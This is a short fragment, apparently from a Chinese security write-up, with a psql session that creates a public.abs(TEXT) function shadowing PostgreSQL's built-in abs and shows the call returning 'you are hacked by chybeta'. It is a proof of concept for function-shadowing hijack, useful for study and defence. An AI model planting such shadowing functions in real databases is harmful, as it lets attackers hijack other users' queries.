 evil=> CREATE FUNCTION public.abs(TEXT) RETURNS TEXT AS $$
evil$>     SELECT 'you are hacked by ' || $1;
evil$> $$ LANGUAGE SQL IMMUTABLE;
CREATE FUNCTION
evil=> select abs('chybeta');
            abs
----------------------------
 you are hacked by chybeta
(1 行记录)
'零组资料文库'
先知社区